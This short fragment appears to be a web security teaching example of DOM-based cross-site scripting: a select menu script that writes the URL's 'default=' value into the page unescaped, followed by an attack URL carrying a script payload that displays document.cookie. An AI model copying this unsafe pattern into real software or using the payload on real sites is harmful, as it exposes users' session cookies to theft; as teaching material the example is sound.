 <select><script>
document.write ( "<OPTION value = 1>"+ document.location.href.substring (document.location.href.indexOf ( "default =") + 8)
+ "</ OPTION>");
document.write ( "<OPTION value = 2> 영어 </ OPTION>");
</script></select>
http://www.some.site/page.html#default=
<script>alert (document.cookie)</script>